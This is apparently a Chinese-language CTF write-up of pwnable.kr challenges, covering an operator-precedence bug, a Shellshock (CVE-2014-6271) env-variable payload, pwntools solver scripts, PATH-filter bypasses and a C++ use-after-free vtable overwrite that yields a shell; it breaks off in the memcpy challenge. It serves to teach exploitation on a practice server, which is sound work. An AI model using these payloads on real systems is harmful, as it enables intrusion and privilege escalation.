fwrite("\x00\x00\x00\x00" , 4 , 1 , fp); fclose(fp); sleep(2 ); int cfd; struct sockaddr_in server ; char buf[4 ] = "\xde\xad\xbe\xef" ; cfd = socket(AF_INET, SOCK_STREAM, 0 ); if (cfd == -1 ){ perror("socket request error\n" ); return 0 ; } server.sin_family = AF_INET; server.sin_addr.s_addr = inet_addr("127.0.0.1" ); server.sin_port = htons(PORT); if (connect(cfd, (struct sockaddr*)&server, sizeof (server)) < 0 ){ perror("connect failed\n" ); return 0 ; } send(cfd, buf, 4 , 0 ); close(cfd); }
你可以把程序代码用scp发到pwnable.kr的/tmp目录下,然后将flag用ln链接过来编译后运行。
我这里没有链接flag,所以最后没有东西,但是可以看到所有步骤都通过了。
leg
arm暂时没学习,先空着...
mistake
1
2
3
4
5
6
7
8
9
We all make mistakes, let's move on. (don't take this too seriously, no fancy hacking skill is required at all) This task is based on real event Thanks to dhmonkey hint : operator priority ssh mistake@pwnable.kr -p2222 (pw:guest)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 #include <stdio.h> #include <fcntl.h> #define PW_LEN 10 #define XORKEY 1 void xor (char * s, int len) { int i; for (i=0 ; i<len; i++){ s[i] ^= XORKEY; } } int main (int argc, char * argv[]) { int fd; if (fd=open("/home/mistake/password" ,O_RDONLY,0400 ) < 0 ){ printf ("can't open password %d\n" , fd); return 0 ; } printf ("do not bruteforce...\n" ); sleep(time(0 )%20 ); char pw_buf[PW_LEN+1 ]; int len; if (!(len=read(fd,pw_buf,PW_LEN) > 0 )){ printf ("read error\n" ); close(fd); return 0 ; } char pw_buf2[PW_LEN+1 ]; printf ("input password : " ); scanf ("%10s" , pw_buf2); xor(pw_buf2, 10 ); if (!strncmp (pw_buf, pw_buf2, PW_LEN)){ printf ("Password OK\n" ); system("/bin/cat flag\n" ); } else { printf ("Wrong Password\n" ); } close(fd); return 0 ; }

然而那个password文件是读不了的(root才可读),所以这10位数字你不能反向异或获得,而且也提示不能爆破,但是hint指出与操作符等级有关。
C语言中大于小于号的优先级是大于等号的,那么对于这一句:
if(fd=open("/home/mistake/password",O_RDONLY,0400) < 0)就可以看出先进行了open函数,在与0比较之后才赋值给了fd变量。那就很有意思了,open函数打开的文件描述符当然是从3开始的,怎么都不会小于0,所以这个比较为0,即标准输入了。之后:
if(!(len=read(fd,pw_buf,PW_LEN) > 0)){,可以看到这里的pw_buf就是可控的了,是从标准输入输入了10个字节到pw_buf,所以你输入的pw_buf2在异或后只要等于pw_buf就可以了,比如pw_buf=0000000000,那你二次输入的pw_buf2就应该为1111111111,这样与1异或后就相等了:
shellshock
1
2
3
4
5
Mommy, there was a shocking news about bash. I bet you already know, but lets just make it sure :) ssh shellshock@pwnable.kr -p2222 (pw:guest)
1 2 3 4 5 6 7 #include <stdio.h> int main () { setresuid(getegid(), getegid(), getegid()); setresgid(getegid(), getegid(), getegid()); system("/home/shellshock/bash -c 'echo shock_me'" ); return 0 ; }
看一下函数描述:
1
2
3
4
int setresuid (uid_t ruid, uid_t euid, uid_t suid) ;int setresgid (gid_t rgid, gid_t egid, gid_t sgid) ; setresuid() sets the real user ID, the effective user ID, and the saved set -user-ID of the calling process. Completely analogously, setresgid() sets the real GID, effective GID, and saved set -group-ID of the calling process (and always modifies the filesystem GID to be the same as the effective GID) , with the same restrictions for unprivileged processes.
这道题其实是一个CVE,破壳漏洞(shellshock)CVE-2014-6271,漏洞简介 :
GNU Bash
4.3及之前版本在评估某些构造的环境变量时存在安全漏洞,向环境变量值内的函数定义后添加多余的字符串会触发此漏洞,攻击者可利用此漏洞改变或绕过环境限制,以执行Shell命令。某些服务和应用允许未经身份验证的远程攻击者提供环境变量以利用此漏洞。此漏洞源于在调用Bash
Shell之前可以用构造的值创建环境变量。这些变量可以包含代码,在Shell被调用后会被立即执行。破壳漏洞的严重性被定义为10级(最高),OpenSSL“心脏出血”漏洞为5级
可以实验一下:
没有问题,后面的字符串会被执行,那么看一下所有文件的权限:
1
2
3
4
5
6
shellshock@pwnable:~$ ls -l total 960 -r-xr-xr-x 1 root shellshock 959120 Oct 12 2014 bash -r--r----- 1 root shellshock_pwn 47 Oct 12 2014 flag -r-xr-sr-x 1 root shellshock_pwn 8547 Oct 12 2014 shellshock -r--r--r-- 1 root root 188 Oct 12 2014 shellshock.c
我们当前身份是shellsock,要读取flag,需要shellsock_pwn的身份,根据payload:env x='() { :;}; 命令A' ./子进程,命令A会被以子进程的身份执行,那么可以这样构造:
coin1
1
2
3
4
Mommy, I wanna play a game! (if your network response time is too slow, try nc 0 9007 inside pwnable.kr server) Running at : nc pwnable.kr 9007
这道题没啥说的了就是个编程题,使用的是二分法:

大意就是,开始会给你N值和C值,其中N代表硬币的总数,C代表你尝试的机会,你可以每次指定几个下标的硬币(从0开始),服务端会返回给你这几个硬币的总重,这N个硬币中有1个是假的,真硬币重量为10,假的重量为9。如果你能猜对100轮,就给你flag。
假如说吧,10个硬币一个假的,你可先称前5个,就可以确定假的在前5个还是后5个了,即使用二分法可以很快找到假硬币,这里直接放我写的脚本:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 from pwn import *import redef get_weight (start, end, r ): send_str = "" for i in range (start, end): send_str = send_str + str (i) + " " r.sendline(send_str) result = r.recvline() return int (result) def choose_coin (num, chance, r ): start = 0 end = num - 1 flag = end end = (start + end)/2 weight = 0 for i in range (1 , chance+1 ): print '[*]Round ' , i if (start == end): weight = get_weight(start, end, r) else : weight = get_weight(start, end, r) print '[*]Start:%d, End:%d, Weight:%d\n' % (start, end, weight) if weight % 10 != 0 : flag = end end = (start + end)/2 else : start = end end = (flag + end)/2 print '[*]My answer: %d' % (start) r.sendline(str (start)) print '[+]server: ' , r.recvline() if __name__ == '__main__' : global r r = remote('pwnable.kr' , 9007 ) print r.recv() for i in range (0 ,100 ): print '#' * 18 + " " , i, " " + '#' * 18 recvword = r.recvline() print "[+]server: " ,recvword p = re.compile (r'\d+' ) data = p.findall(recvword) num = int (data[0 ]) chance = int (data[1 ]) choose_coin(num,chance,r) print r.recvline() print r.recvline()
可能不一定能直接对,因为有这种比较狗的组合哈哈哈(1/2几率都错了,脸黑:
正确100次就没问题了,建议scp到服务器上运行,不然很慢会导致断连:
ps:这道题算法细节问题感谢bl@nk师傅 的指导
blackjack
1
2
3
4
5
6
7
8
9
Hey! check out this C implementation of blackjack game! I found it online * http://cboard.cprogramming.com/c-programming/114023-simple-blackjack-program.html I like to give my flags to millionares. how much money you got? Running at : nc pwnable.kr 9009
这道题就是21点,具体还是编程题,这里先空着。
lotto
1
2
3
4
5
Mommy! I made a lotto program for my homework. do you want to play? ssh lotto@pwnable.kr -p2222 (pw:guest)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <fcntl.h> unsigned char submit[6 ];void play () { int i; printf ("Submit your 6 lotto bytes : " ); fflush(stdout ); int r; r = read(0 , submit, 6 ); printf ("Lotto Start!\n" ); int fd = open("/dev/urandom" , O_RDONLY); if (fd==-1 ){ printf ("error. tell admin\n" ); exit (-1 ); } unsigned char lotto[6 ]; if (read(fd, lotto, 6 ) != 6 ){ printf ("error2. tell admin\n" ); exit (-1 ); } for (i=0 ; i<6 ; i++){ lotto[i] = (lotto[i] % 45 ) + 1 ; } close(fd); int match = 0 , j = 0 ; for (i=0 ; i<6 ; i++){ for (j=0 ; j<6 ; j++){ if (lotto[i] == submit[j]){ match++; } } } if (match == 6 ){ system("/bin/cat flag" ); } else { printf ("bad luck...\n" ); } } void help () { printf ("- nLotto Rule -\n" ); printf ("nlotto is consisted with 6 random natural numbers less than 46\n" ); printf ("your goal is to match lotto numbers as many as you can\n" ); printf ("if you win lottery for *1st place*, you will get reward\n" ); printf ("for more details, follow the link below\n" ); printf ("http://www.nlotto.co.kr/counsel.do?method=playerGuide#buying_guide01\n\n" ); printf ("mathematical chance to win this game is known to be 1/8145060.\n" ); } int main (int argc, char * argv[]) { unsigned int menu; while (1 ){ printf ("- Select Menu -\n" ); printf ("1. Play Lotto\n" ); printf ("2. Help\n" ); printf ("3. Exit\n" ); scanf ("%d" , &menu); switch (menu){ case 1 : play(); break ; case 2 : help(); break ; case 3 : printf ("bye\n" ); return 0 ; default : printf ("invalid menu\n" ); break ; } } return 0 ; }
程序中使用了int fd = open("/dev/urandom", O_RDONLY);来生成随机数,看下man手册:
1 When read, the /dev/urandom device returns random bytes using a pseudorandom number generator seeded from the entropy pool.
这个设备会生成伪随机数。之后程序使用了一个6*6的双for循环来进行比较,但是有一个问题:
1 2 3 4 5 6 7 8 int match = 0 , j = 0 ;for (i=0 ; i<6 ; i++){ for (j=0 ; j<6 ; j++){ if (lotto[i] == submit[j]){ match++; } }
对于生成的6个伪随机数,每一个你都有6次机会去猜,也就说你如果你输入6个一样的数字,猜对了其中一个就可以通过了(match分就变为6了),脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 from pwn import *s= ssh(host='pwnable.kr' ,user='lotto' ,password='guest' ,port=2222 ) pro = s.process('/home/lotto/lotto' ) str1 = "" str1 += chr (1 )+chr (1 )+chr (1 )+chr (1 )+chr (1 )+chr (1 ) while 1 : pro.sendline('1' ) print pro.recv() pro.sendline(str1) a = pro.recv() if len (a)>71 : print a break ''' Lotto Start! bad luck... - Select Menu - 1. Play Lotto 2. Help 3. Exit '''
结果:
cmd1
1
2
3
Mommy! what is PATH environment in Linux? ssh cmd1@pwnable.kr -p2222 (pw:guest)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 #include <stdio.h> #include <string.h> int filter (char * cmd) { int r=0 ; r += strstr (cmd, "flag" )!=0 ; r += strstr (cmd, "sh" )!=0 ; r += strstr (cmd, "tmp" )!=0 ; return r; } int main (int argc, char * argv[], char ** envp) { putenv("PATH=/thankyouverymuch" ); if (filter(argv[1 ])) return 0 ; system( argv[1 ] ); return 0 ; }
程序存放一个环境变量后,过滤你的输入,你的输入中不能包含flag、sh、tmp的字符串,然后会执行你的字符串。这里可以绕过检测,用?符号或者*符号即可:
cmd2
1
2
3
4
5
Daddy bought me a system command shell. but he put some filters to prevent me from playing with it without his permission... but I wanna play anytime I want! ssh cmd2@pwnable.kr -p2222 (pw:flag of cmd1)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 #include <stdio.h> #include <string.h> int filter (char * cmd) { int r=0 ; r += strstr (cmd, "=" )!=0 ; r += strstr (cmd, "PATH" )!=0 ; r += strstr (cmd, "export" )!=0 ; r += strstr (cmd, "/" )!=0 ; r += strstr (cmd, "`" )!=0 ; r += strstr (cmd, "flag" )!=0 ; return r; } extern char ** environ;void delete_env () { char ** p; for (p=environ; *p; p++) memset (*p, 0 , strlen (*p)); } int main (int argc, char * argv[], char ** envp) { delete_env(); putenv("PATH=/no_command_execution_until_you_become_a_hacker" ); if (filter(argv[1 ])) return 0 ; printf ("%s\n" , argv[1 ]); system( argv[1 ] ); return 0 ; }
和cmd1差不多,也是过滤后执行,但是这次过滤更严格了,把'/'都过滤了。为了表示这个/,我们可以用根目录下的pwn来表示,然后cmd1中的payload不用变就好了:
uaf
1
2
3
Mommy, what is Use After Free bug? ssh uaf@pwnable.kr -p2222 (pw:guest)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 #include <fcntl.h> #include <iostream> #include <cstring> #include <cstdlib> #include <unistd.h> using namespace std;class Human {private : virtual void give_shell () system ("/bin/sh" ); } protected : int age; string name; public : virtual void introduce () cout << "My name is " << name << endl; cout << "I am " << age << " years old" << endl; } }; class Man : public Human{public : Man (string name, int age){ this ->name = name; this ->age = age; } virtual void introduce () Human::introduce (); cout << "I am a nice guy!" << endl; } }; class Woman : public Human{public : Woman (string name, int age){ this ->name = name; this ->age = age; } virtual void introduce () Human::introduce (); cout << "I am a cute girl!" << endl; } }; int main (int argc, char * argv[]) Human* m = new Man ("Jack" , 25 ); Human* w = new Woman ("Jill" , 21 ); size_t len; char * data; unsigned int op; while (1 ){ cout << "1. use\n2. after\n3. free\n" ; cin >> op; switch (op){ case 1 : m->introduce (); w->introduce (); break ; case 2 : len = atoi (argv[1 ]); data = new char [len]; read (open (argv[2 ], O_RDONLY), data, len); cout << "your data is allocated" << endl; break ; case 3 : delete m; delete w; break ; default : break ; } } return 0 ; }
声明了三个类,其中Human类为另外两个类:Man和Woman类的父类,父类中有一个public方法introduce,会输出个人信息,子类中除了提供初始化方法之外,复写了父类的introduce方法,进行了丰富。C++里的virtual关键字可以实现多态性,让子类去复写方法虚函数,一旦一个类有虚函数,编译器会为这个类建立一张vtable。子类继承父类vtable中所有项,当子类有同名函数时,修改vtable同名函数地址,改为指向子类的函数地址,子类有新的虚函数时,在vtable中添加。
私有函数无法继承,但如果私有函数是虚函数,vtable中会有相应的函数地址,所有子类可以通过手段得到父类的虚私有函数。
父类中有一个私有方法give_shell会用system()函数给一个shell。main()方法中声明了两个对象指针,分别指向一个Woman类和Man类的实例化对象,并提供了三种互动选项:
use-输出两个对象的信息;
after-新建一个命令行参数指定长度的char型数组,并以读的方式打开第二个参数,读入第一个参数指定的长度的数据
---
即分配了一个你指定的大小的char数组,并读入了你指定的文件的信息;
free-删除这两个对象。
这道题想说明的问题是uaf漏洞(use after
free),C++的内存在释放后,其原先指向的内容不会发生改变,当再次使用这个指针就会发生错误(即悬垂指针 问题)。所以一些C++的图书中都会建议,在释放一块内存后,因该将这个指针指向NULL。下面是《C和C++安全编码(第2版)》一书中的描述:
除非指向某块内存的指针已被设置为NULL或以其他方式被覆写,否则就有可能访问已被释放的内存。(遗憾的是,free()函数并不能把它的指针参数设置为NULL,因此他需要一个void
*的参数而不是void **类型的参数。)
free函数和delete关键的的操作是一个意思,C++的new关键字也和malloc是一个意思,这些new出来的对象,会被储存在堆的区域。这里耐心点,这是一个很经典的问题,下先来学习一下UAF漏洞原理:
漏洞原理

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 #include <stdio.h> #include <string.h> #include <stdlib.h> int main () { char *p1; p1 = (char *) malloc (sizeof (char )*10 ); memcpy (p1,"hello" ,10 ); printf ("p1 addr:%x,%s\n" ,p1,p1); free (p1); char *p2; p2 = (char *)malloc (sizeof (char )*10 ); memcpy (p1,"world" ,10 ); printf ("p2 addr:%x,%s\n" ,p2,p1); return 0 ; }
意图很简单,先申请一个内存块,赋值,释放,紧接着再申请一个与它他大小一样的内存块,这时修改pi指针的值(use
after free),然后打印p2指针的结果:
从结果可以看到如下特点:
两个指针的地址是一样的
修改的是p1指针指向的内容,但是p2指针指向的内容也发生了改变
这是因为,虽然释放了p1指针,但是他没有指向NULL,这个指针成为了一个悬垂指针。根本原因是因为free函数在释放时,如果内存块小于256KB,那么这块内存不会被马上回收,而是标记为空闲状态 ,这是因为:1.这个内存块如果不在堆的顶部就不会释放
2.供程序下一次使用。
那么我们回到题目,这两个类的对象肯定不会有256KB大,那么我用了第三个选项后,这两块内存就会被标为空闲状态,然后我调用第二个选项:read(open(argv[2], O_RDONLY), data, len);,len由第一个参数指定,之后会new一个len长度的块,放置从第二个参数指定的文件读取的数据,这时原先空闲的一个块中就有我的数据了,这时我再调用那个对象就可以访问到读入的数据内容了。
那么我们先得知道一个上述对象的大小是多少:
从IDA中可以看到,一个对象占用空间为0x18=24字节,所以第一个len参数为24。嵌前面提到,使用了virtual关键字的函数成为一个虚函数,那么这个类就会有一张vtype的虚函数表,每一项都是一个虚函数指针,在这个类的所有对象中,都会有一个指向该类。这也时多态性的本质,当有子类覆写了父类的虚函数时,就会修改它从父类继承来的额虚函数表的这一项为自己覆写后的函数的地址。
对于上面Human父类,give_shell函数是私有的,子类不可覆写,虚函数地址不变,而子类可以复写introduce函数的地址。在类对象的内存分配中,首先是该类的vtable指针,下来才是对象数据 ,所以我们传入的第二个参数其实就是vtable的地址了。按理来说,你传入正常vtable函数的地址肯定是不行的了,那样调用的还是introduce()函数,如果我们能找出vtable到give_shell函数的地址差距,以vtable到introduce函数的差距,然后算出差值,再把vtable的地址用第二个参数手动修改为vtable原址 - 差值,这样调用introduce函数的时候不就调用成了give_shell函数了!

<_ZN3ManC2ESsi@plt>就是Man类的初始化函数,跟进:
可以看到在内部调用了父类的初始化方法:

<_ZN5HumanC2Ev>,找到初始化方法的地址后,往上翻一点就是introduce方法和give_shell方法的地址了:
由此得出结论,Human类中give_shell函数的地址为0x40117A,而introduce函数的地址为0x401192。

下面我们去找Man函数的introduce地址(可以从左边的栏直接点击):
Man类的introduce函数地址为0x4012D2,可以看到与父类的introduce地址是不一样的,这里验证了多态性 ,内部调用了父类的introduce方法。我们反编译一下Man的代码段:
image-20200222231511398

查看偏移0x401570的这个函数:
image-20200222233541824
我们就找到Man类的vtable基址了,0x401560,父类give_shell函数的地址,0x401570,这也验证了私有方法地址在父类和子类中是一样的,因为这个偏移地址中的数据是Human类的give_shell的地址,从这里可以看到give_shell函数比introduce函数小了8


基本流程就清晰了,下面注意main函数中这三段代码,结合Man的反汇编代码理解:
image-20200222230537521
image-20200222230715817
image-20200222230514611

下面这张是swith的逻辑,如果等于1的话,就调用v13+8地址的函数,以及v14+8地址的函数。那对应的就是调用了Man对象和Woman对象的introduce方法了,这里的v13和v14变量也就不难猜出是give_shell函数的地址了,而v3和v5则是vtable的基址。
源代码中这里调用了introduce方法,所以得出结论 ,introduce的偏移量相对give_shell函数为8,而从刚才Man的反编译代码也可以看出,二者确实差8,得以再次验证。 至此,得出二者差为8。这里有个细节,vtables的基址是0x401560而实际上调用introduce方法的时候,使用give_shell的函数地址0x401570加8得到的,但是在Man的初始化方法中将传入的a1,也就是v3进行了一系列的处理,传出的v3就变成give_shell函数的地址了,具体怎么处理的这里不再讨论,只需要这么形象理解:传入一个单链表的表头,返回其第一个节点(其第一个虚函数地址)。
那么为了使调用vtable第一项+8这个地址函数的时候实际调用的是vtale第一项这个函数,只需要把vtable第一项减8就可以了,所以我们的第二个参数就有了

--- 0x401570 - 0x8 = 0x401568。下面我们进行实践:
成功!
注意,因为是堆,所以程序开始时new的顺序时先Man后Woman,释放的顺序是先Woman后Man,分配也是先获得woman的块才是man块。只有分配了两次,我们才能分配到Man的块,因为选择1时,调用是先调用的man的introduce。
参考学习
https://blog.csdn.net/weixin_39382337/article/details/79427181
https://www.cnblogs.com/p4nda/p/7149870.html
https://blog.csdn.net/qq_31481187/article/details/73612451?depth_1-utm_source=distribute.pc_relevant.none-task&utm_source=distribute.pc_relevant.none-task
https://blog.csdn.net/qq_20307987/article/details/51511230
《C和C++安全编码》
memcpy
1
2
3
4
5
6
7
Are you tired of hacking?, take some rest here. Just help me out with my small experiment regarding memcpy performance. after that, flag is yours. http://pwnable.kr/bin/memcpy.c ssh memcpy@pwnable.kr -p2222 (pw:guest)
代码着实是比较长,耐心看看叭
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 #include <stdio.h> #include <string.h> #include <stdlib.h> #include <signal.h> #include <unistd.h> #include <sys/mman.h> #include <math.h> unsigned long long rdtsc () { asm ("rdtsc" ); } char * slow_memcpy (char * dest, const char * src, size_t len) { int i; for (i=0 ; i<len; i++) { dest[i] = src[i]; } return dest; } char * fast_memcpy (char * dest, const char * src, size_t len) { size_t i; if (len >= 64 ){ i = len / 64 ; len &= (64 -1 ); while (i-- > 0 ){ __asm__ __volatile__ ( "movdqa (%0), %%xmm0\n" "movdqa 16(%0), %%xmm1\n" "movdqa 32(%0), %%xmm2\n" "movdqa 48(%0), %%xmm3\n" "movntps %%xmm0, (%1)\n" "movntps %%xmm1, 16(%1)\n" "movntps %%xmm2, 32(%1)\n" "movntps %%xmm3, 48(%1)\n" ::"r" (src),"r" (dest):"memory" ); dest += 64 ; src += 64 ; } } if (len) slow_memcpy(dest, src, len); return dest; } int main (void ) { setvbuf(stdout , 0 , _IONBF, 0 ); setvbuf(stdin , 0 , _IOLBF, 0 ); printf ("Hey, I have a boring assignment for CS class.. :(\n" ); printf ("The assignment is simple.\n" ); printf ("-----------------------------------------------------\n" ); printf ("- What is the best implementation of memcpy? -\n" ); printf ("- 1. implement your own slow/fast version of memcpy -\n" ); printf ("- 2. compare them with various size of data -\n" ); printf ("- 3. conclude your experiment and submit report -\n" 